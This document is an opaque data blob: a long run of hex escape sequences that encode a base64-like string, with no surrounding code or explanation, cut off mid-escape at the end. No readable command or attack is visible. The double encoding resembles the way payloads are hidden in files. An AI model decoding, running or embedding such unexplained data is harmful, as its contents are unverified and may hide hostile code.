\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x68\x32\x47\x49\x41\x5a\x43\x49\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x65\x47\x49\x41\x74\x43\x47\x59\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x33\x77\x69\x43\x43\x41\x50\x51\x68\x6d\x47\x49\x41\x39\x43\x4a\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x72\x68\x69\x41\x4e\x51\x68\x57\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x67\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x5a\x38\x49\x42\x41\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x4a\x49\x59\x67\x43\x6b\x49\x63\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x52\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x45\x34\x59\x67\x42\x30\x49\x74\x69\x49\x53\x46\x49\x51\x6b\x67\x46\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x46\x48\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x75\x68\x69\x41\x48\x51\x68\x4b\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x49\x59\x59\x67\x42\x6b\x49\x66\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x53\x51\x67\x4a\x38\x49\x41\x73\x67\x44\x55\x49\x6a\x68\x69\x41\x4e\x51\x68\x32\x49\x68\x49\x56\x38\x49\x67\x67\x67\x44\x69\x41\x59\x49\x42\x78\x38\x49\x69\x46\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x43\x45\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x4e\x6f\x59\x67\x43\x55\x49\x4b\x69\x49\x53\x46\x66\x43\x45\x48\x49\x41\x55\x67\x45\x48\x77\x67\x45\x53\x41\x49\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x34\x68\x69\x41\x4d\x51\x67\x69\x49\x68\x49\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x64\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x57\x49\x41\x34\x67\x42\x6b\x49\x73\x68\x69\x41\x47\x51\x68\x53\x49\x68\x49\x56\x38\x49\x67\x63\x67\x43\x79\x41\x56\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4e\x43\x41\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x49\x67\x47\x6e\x77\x69\x49\x6e\x78\x38\x49\x67\x55\x67\x43\x45\x49\x59\x68\x69\x41\x49\x51\x69\x69\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x6a\x4b\x47\x49\x41\x5a\x43\x44\x6f\x69\x45\x68\x53\x45\x4e\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x67\x71\x47\x49\x41\x6c\x43\x4e\x6f\x69\x45\x68\x53\x45\x4c\x49\x41\x55\x67\x43\x69\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x45\x59\x59\x67\x44\x45\x49\x76\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x6f\x67\x42\x6b\x49\x64\x68\x69\x41\x47\x51\x69\x4f\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x6e\x68\x69\x41\x4c\x51\x68\x6d\x49\x68\x49\x55\x68\x43\x53\x41\x49\x49\x41\x39\x38\x49\x67\x67\x67\x44\x30\x49\x5a\x68\x69\x41\x50\x51\x69\x65\x49\x68\x49\x55\x69\x42\x69\x41\x4b\x66\x43\x45\x4f\x49\x41\x55\x67\x42\x79\x41\x4e\x66\x43\x49\x46\x49\x41\x31\x43\x4b\x34\x59\x67\x44\x55\x49\x56\x69\x49\x53\x46\x49\x67\x31\x38\x49\x51\x73\x67\x49\x69\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x34\x68\x69\x41\x4a\x51\x67\x69\x49\x68\x49\x56\x38\x49\x51\x63\x67\x42\x53\x41\x52\x66\x43\x41\x58\x49\x41\x67\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x61\x47\x49\x41\x78\x43\x4b\x6f\x69\x45\x68\x58\x77\x69\x43\x6e\x77\x69\x43\x43\x41\x4b\x51\x69\x53\x47\x49\x41\x70\x43\x48\x49\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x47\x48\x77\x67\x42\x33\x77\x69\x42\x53\x41\x48\x51\x68\x4f\x47\x49\x41\x64\x43\x4c\x59\x69\x45\x68\x53\x45\x4a\x49\x42\x41\x67\x44\x69\x41\x47\x51\x67\x69\x47\x49\x41\x5a\x43\x4f\x49\x69\x45\x68\x58\x77\x69\x42\x79\x41\x4c\x49\x42\x5a\x38\x66\x43\x49\x4b\x49\x41\x64\x43\x4c\x6f\x59\x67\x42\x30\x49\x53\x69\x49\x53\x46\x49\x67\x59\x67\x43\x48\x77\x69\x42\x79\x41\x47\x51\x69\x47\x47\x49\x41\x5a\x43\x48\x34\x69\x45\x68\x53\x45\x50\x49\x41\x55\x67\x46\x45\x49\x45\x66\x43\x41\x4c\x49\x41\x31\x43\x49\x34\x59\x67\x44\x55\x49\x64\x69\x49\x53\x46\x66\x43\x49\x49\x49\x41\x34\x67\x45\x79\x41\x62\x66\x43\x49\x6a\x66\x48\x77\x69\x42\x53\x41\x49\x51\x69\x57\x47\x49\x41\x68\x43\x47\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x49\x49\x41\x5a\x43\x47\x34\x59\x67\x42\x6b\x49\x6c\x69\x49\x53\x46\x49\x51\x30\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x44\x6f\x59\x67\x43\x55\x49\x79\x69\x49\x53\x46\x49\x51\x73\x67\x42\x53\x41\x4b\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x71\x68\x69\x41\x4d\x51\x68\x61\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x69\x41\x47\x51\x6a\x47\x47\x49\x41\x5a\x43\x44\x34\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x53\x47\x49\x41\x74\x43\x48\x49\x69\x45\x68\x53\x45\x4a\x49\x41\x67\x67\x44\x33\x77\x69\x43\x43\x41\x50\x51\x68\x47\x47\x49\x41\x39\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x49\x41\x70\x38\x49\x51\x34\x67\x42\x53\x41\x48\x49\x41\x31\x38\x49\x67\x55\x67\x44\x55\x49\x6e\x68\x69\x41\x4e\x51\x68\x6d\x49\x68\x49\x55\x69\x44\x58\x77\x68\x43\x79\x41\x6a\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x58\x77\x68\x42\x79\x41\x46\x49\x42\x64\x38\x49\x42\x67\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x66\x43\x49\x4b\x66\x43\x49\x49\x49\x41\x70\x43\x48\x6f\x59\x67\x43\x6b\x49\x69\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x53\x66\x43\x41\x48\x66\x43\x49\x46\x49\x41\x64\x43\x49\x6f\x59\x67\x42\x30\x49\x65\x69\x49\x53\x46\x49\x51\x6b\x67\x45\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x66\x43\x49\x48\x49\x41\x73\x67\x45\x48\x78\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x38\x67\x42\x53\x41\x56\x51\x67\x56\x38\x49\x41\x73\x67\x44\x55\x49\x4a\x68\x69\x41\x4e\x51\x6a\x65\x49\x68\x49\x56\x38\x49\x67\x67\x67\x44\x69\x41\x55\x49\x42\x78\x38\x49\x69\x52\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x43\x51\x67\x42\x53\x41\x4a\x66\x43\x49\x46\x49\x41\x6c\x43\x4f\x49\x59\x67\x43\x55\x49\x49\x69\x49\x53\x46\x66\x43\x45\x48\x49\x41\x55\x67\x47\x48\x77\x67\x45\x69\x41\x49\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x57\x68\x69\x41\x4d\x51\x69\x71\x49\x68\x49\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x47\x53\x41\x46\x49\x42\x4e\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x44\x79\x41\x58\x49\x41\x34\x67\x42\x6b\x49\x49\x68\x69\x41\x47\x51\x6a\x69\x49\x68\x49\x56\x38\x49\x67\x63\x67\x43\x79\x41\x52\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x43\x53\x41\x46\x49\x42\x5a\x43\x42\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x55\x67\x47\x6e\x77\x69\x4a\x58\x78\x38\x49\x67\x55\x67\x43\x45\x49\x6c\x68\x69\x41\x49\x51\x68\x75\x49\x68\x49\x55\x69\x42\x6e\x77\x69\x43\x43\x41\x47\x51\x68\x75\x47\x49\x41\x5a\x43\x4a\x59\x69\x45\x68\x53\x45\x4d\x49\x41\x55\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x67\x36\x47\x49\x41\x39\x43\x4d\x6f\x69\x45\x68\x53\x45\x4c\x49\x41\x55\x67\x43\x69\x41\x5a\x66\x43\x49\x46\x49\x42\x6c\x43\x4b\x6f\x59\x67\x47\x55\x49\x57\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x6f\x67\x42\x6b\x49\x78\x68\x69\x41\x47\x51\x67\x2b\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x6b\x68\x69\x41\x4c\x51\x68\x79\x49\x68\x49\x55\x68\x43\x79\x41\x49\x49\x41\x6c\x38\x49\x67\x67\x67\x43\x55\x49\x52\x68\x69\x41\x4a\x51\x69\x2b\x49\x68\x49\x55\x69\x43\x53\x41\x4b\x66\x43\x45\x4f\x49\x41\x55\x67\x42\x79\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4a\x34\x59\x67\x44\x45\x49\x5a\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x51\x63\x67\x4a\x53\x41\x46\x49\x41\x74\x38\x49\x67\x55\x67\x43\x30\x49\x32\x68\x69\x41\x4c\x51\x67\x71\x49\x68\x49\x56\x38\x49\x51\x73\x67\x42\x53\x41\x53\x66\x43\x41\x54\x49\x41\x67\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x6a\x69\x47\x49\x41\x31\x43\x43\x49\x69\x45\x68\x58\x77\x69\x43\x6e\x77\x69\x43\x43\x41\x4b\x51\x68\x36\x47\x49\x41\x70\x43\x49\x6f\x69\x45\x68\x53\x45\x50\x49\x41\x55\x67\x46\x48\x77\x67\x43\x33\x77\x69\x42\x53\x41\x4c\x51\x69\x4b\x47\x49\x41\x74\x43\x48\x6f\x69\x45\x68\x53\x45\x4d\x49\x42\x42\x43\x42\x33\x77\x67\x42\x79\x41\x47\x51\x67\x6d\x47\x49\x41\x5a\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x44\x53\x41\x4f\x49\x42\x59\x67\x47\x33\x77\x69\x47\x33\x78\x38\x49\x51\x73\x67\x42\x79\x41\x58\x66\x43\x41\x59\x49\x41\x34\x67\x43\x55\x49\x73\x68\x69\x41\x4a\x51\x68\x53\x49\x68\x49\x56\x38\x49\x67\x64\x38\x49\x67\x6f\x67\x42\x30\x49\x6e\x68\x69\x41\x48\x51\x68\x6d\x49\x68\x49\x55\x69\x42\x69\x41\x49\x66\x43\x49\x48\x49\x41\x5a\x43\x44\x59\x59\x67\x42\x6b\x49\x7a\x69\x49\x53\x46\x49\x51\x34\x67\x44\x55\x49\x59\x68\x69\x41\x4e\x51\x69\x69\x49\x68\x43\x41\x4c\x68\x53\x49\x47\x49\x41\x56\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x4c\x49\x41\x78\x38\x49\x67\x55\x67\x44\x45\x49\x4b\x68\x69\x41\x4d\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x33\x77\x69\x42\x53\x41\x50\x51\x68\x47\x47\x49\x41\x39\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x4f\x66\x43\x49\x49\x49\x41\x35\x43\x47\x59\x59\x67\x44\x6b\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x62\x66\x43\x45\x48\x49\x41\x55\x67\x45\x33\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x52\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x56\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x4a\x38\x49\x67\x63\x67\x43\x79\x41\x59\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x46\x43\x43\x48\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x31\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x64\x66\x43\x45\x48\x49\x41\x55\x67\x46\x48\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x56\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x5a\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x4e\x38\x49\x67\x63\x67\x43\x79\x41\x53\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x64\x43\x43\x58\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x42\x39\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x69\x47\x49\x41\x6c\x43\x43\x49\x69\x45\x68\x53\x41\x66\x66\x43\x45\x48\x49\x41\x55\x67\x46\x58\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x46\x6f\x59\x67\x44\x45\x49\x71\x69\x49\x53\x46\x49\x42\x5a\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x6b\x68\x69\x41\x4b\x51\x68\x79\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x42\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x54\x68\x69\x41\x48\x51\x69\x32\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x43\x49\x59\x67\x42\x6b\x49\x34\x69\x49\x53\x46\x49\x42\x52\x38\x49\x67\x63\x67\x43\x79\x41\x54\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x36\x47\x49\x41\x64\x43\x45\x6f\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x68\x68\x69\x41\x47\x51\x68\x2b\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x68\x43\x43\x6e\x77\x67\x43\x79\x41\x4e\x51\x69\x4f\x47\x49\x41\x31\x43\x48\x59\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x42\x38\x66\x43\x49\x46\x49\x41\x68\x43\x4a\x59\x59\x67\x43\x45\x49\x62\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x62\x68\x69\x41\x47\x51\x69\x57\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4f\x68\x69\x41\x4a\x51\x6a\x4b\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x69\x71\x47\x49\x41\x78\x43\x46\x6f\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x4d\x59\x59\x67\x42\x6b\x49\x50\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x49\x59\x67\x43\x30\x49\x63\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x45\x59\x59\x67\x44\x30\x49\x76\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x65\x47\x49\x41\x31\x43\x47\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x41\x55\x67\x43\x58\x77\x69\x42\x53\x41\x4a\x51\x6a\x61\x47\x49\x41\x6c\x43\x43\x6f\x69\x45\x68\x53\x41\x67\x66\x43\x45\x48\x49\x41\x55\x67\x46\x6e\x77\x67\x43\x43\x41\x4d\x66\x43\x49\x46\x49\x41\x78\x43\x4f\x49\x59\x67\x44\x45\x49\x49\x69\x49\x53\x46\x49\x42\x42\x38\x49\x67\x70\x38\x49\x67\x67\x67\x43\x6b\x49\x65\x68\x69\x41\x4b\x51\x69\x4b\x49\x68\x49\x55\x68\x44\x43\x41\x46\x49\x42\x46\x38\x49\x41\x64\x38\x49\x67\x55\x67\x42\x30\x49\x69\x68\x69\x41\x48\x51\x68\x36\x49\x68\x49\x55\x68\x43\x53\x41\x4f\x49\x41\x5a\x43\x4c\x49\x59\x67\x42\x6b\x49\x55\x69\x49\x53\x46\x49\x42\x56\x38\x49\x67\x63\x67\x43\x79\x41\x55\x66\x48\x77\x69\x43\x69\x41\x48\x51\x69\x65\x47\x49\x41\x64\x43\x47\x59\x69\x45\x68\x53\x49\x47\x49\x41\x68\x38\x49\x67\x63\x67\x42\x6b\x49\x4e\x68\x69\x41\x47\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x46\x49\x42\x4a\x43\x43\x33\x77\x67\x43\x79\x41\x4e\x51\x67\x6d\x47\x49\x41\x31\x43\x4e\x34\x69\x45\x68\x58\x77\x69\x43\x43\x41\x4f\x49\x43\x46\x38\x66\x43\x49\x46\x49\x41\x68\x43\x47\x49\x59\x67\x43\x45\x49\x6f\x69\x49\x53\x46\x49\x67\x5a\x38\x49\x67\x67\x67\x42\x6b\x49\x79\x68\x69\x41\x47\x51\x67\x36\x49\x68\x49\x55\x68\x44\x53\x41\x46\x49\x41\x6c\x38\x49\x67\x55\x67\x43\x55\x49\x4b\x68\x69\x41\x4a\x51\x6a\x61\x49\x68\x49\x55\x68\x43\x79\x41\x46\x49\x41\x6f\x67\x44\x48\x77\x69\x42\x53\x41\x4d\x51\x68\x47\x47\x49\x41\x78\x43\x4c\x34\x69\x45\x68\x53\x49\x47\x66\x43\x49\x4b\x49\x41\x5a\x43\x48\x59\x59\x67\x42\x6b\x49\x6a\x69\x49\x53\x46\x49\x51\x77\x67\x42\x53\x41\x4c\x66\x43\x49\x46\x49\x41\x74\x43\x4a\x34\x59\x67\x43\x30\x49\x5a\x69\x49\x53\x46\x49\x51\x6b\x67\x43\x43\x41\x50\x66\x43\x49\x49\x49\x41\x39\x43\x47\x59\x59\x67\x44\x30\x49\x6e\x69\x49\x53\x46\x49\x67\x59\x67\x43\x6e\x77\x68\x44\x69\x41\x46\x49\x41\x63\x67\x44\x58\x77\x69\x42\x53\x41\x4e\x51\x69\x75\x47\x49\x41\x31\x43\x46\x59\x69\x45\x68\x53\x49\x4e\x66\x43\x45\x4c\x49\x